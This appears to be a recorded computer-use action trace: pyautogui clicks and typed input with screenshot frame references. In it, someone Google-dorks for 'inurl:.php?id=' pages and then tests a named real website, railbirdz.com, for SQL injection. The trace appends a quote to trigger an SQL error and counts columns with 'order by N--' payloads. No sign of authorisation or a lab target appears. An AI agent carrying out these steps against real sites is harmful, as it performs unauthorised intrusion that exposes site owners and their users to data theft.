
pyautogui.moveTo(844, 530)

# Step: Search Google for 'inurl:.php?id=' to find a vulnerable page, then clear the query
pyautogui.click(569, 270)

pyautogui.write('inurl:.php?id=')

pyautogui.moveTo(526, 307)
pyautogui.write('article')

pyautogui.press('Delete')

# Step: Load railbirdz.com/news.php?id=1' with a trailing quote so an SQL syntax error appears
pyautogui.click(265, 60)

pyautogui.moveTo(318, 286)

pyautogui.write("'")

pyautogui.click(407, 369)

# Step: Replace the quote with 'order by 1--', then try 4 and 5 until column 5 errors
pyautogui.doubleClick(371, 60)

pyautogui.write('order by 1--')

pyautogui.click(316, 60)
pyautogui.write('4')

pyautogui.click(415, 61)
pyautogui.write('5')

pyautogui.moveTo(438, 223)

pyautogui.moveTo(417, 81)
